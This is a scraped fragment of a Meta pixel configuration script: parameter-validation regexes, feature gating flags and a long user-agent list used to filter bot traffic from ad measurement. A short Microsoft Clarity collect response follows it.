config.set("1124211522163756", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1124211522163756", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1124211522163756", "TopicsAPI", true);
config.set("1124211522163756", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1124211522163756", "Gating", true);
config.set("1124211522163756", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1124211522163756", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1124211522163756", "WebsitePerformance", true);instance.configLoaded("1124211522163756"); }});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://y.clarity.ms/collect
body_size: 81
content:
EXTRACT 10 {"5411413743271":"!1x1yw0vc7","3429505985141":"!17rhrbdyt"}